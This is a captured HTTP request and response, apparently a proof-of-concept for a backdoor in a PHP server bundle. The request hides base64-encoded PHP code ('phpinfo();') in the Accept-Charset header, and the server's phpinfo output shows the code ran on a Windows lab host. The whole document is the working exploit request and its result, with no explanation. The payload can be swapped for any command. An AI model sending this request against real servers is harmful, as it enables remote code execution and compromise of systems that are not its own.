 Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 10.8.1.65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3730.400 QQBrowser/10.5.3805.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset:cGhwaW5mbygpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
phpinfo();
Response
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT WRILAB_CS 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\Windows